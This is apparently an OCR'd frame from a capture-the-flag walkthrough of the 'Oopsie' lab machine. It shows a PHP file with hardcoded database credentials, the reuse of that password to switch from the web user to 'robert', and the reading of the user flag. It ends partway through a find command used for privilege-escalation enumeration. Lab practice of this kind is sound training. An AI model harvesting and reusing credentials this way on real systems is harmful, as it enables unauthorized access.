 EN 10.10.15.97 91%
cyberxploit@kali: ~/Desktop
<?php
$conn = mysqli_connect('localhost','robert','M3g4C0rpUs3r!','garage');
?>
www-data@oopsie:/var/www/html/cdn-cgi/login$ su robert
su robert
Password: M3g4C0rpUs3r!
robert@oopsie:/var/www/html/cdn-cgi/login$ clear
clear
TERM environment variable not set.
robert@oopsie:/var/www/html/cdn-cgi/login$ cd /home
cd /home
robert@oopsie:/home$ ls
ls
robert
robert@oopsie:/home$ cd robert
cd robert
robert@oopsie:~$ ls
ls
user.txt
robert@oopsie:~$ cat user
cat user.txt
f2c74ee8db7983851ab2a96a44eb7981
robert@oopsie:~$ sudo -l
sudo -l
[sudo] password for robert: M3g4C0rpUs3r!
Sorry, user robert may not run sudo on oopsie.
robert@oopsie:~$ id
id
uid=1000(robert) gid=1000(robert) groups=1000(robert),1001(bugtracker)
robert@oopsie:~$ find / -group